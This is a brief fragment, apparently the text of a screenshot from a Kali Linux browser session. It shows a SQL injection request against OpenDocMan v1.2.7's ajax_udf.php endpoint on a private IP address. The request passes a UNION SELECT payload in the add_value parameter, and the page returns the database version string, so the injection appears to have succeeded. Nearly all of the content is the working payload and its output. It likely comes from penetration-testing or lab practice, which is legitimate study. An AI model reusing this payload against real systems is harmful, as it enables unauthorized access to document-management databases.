 192.168.2.249/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,version(),3,4,5,6,7,8,9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: 5.5.47-0ubuntu0.14.04.1
Delete? Value
New:
Update Cancel
OpenDocMan™
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |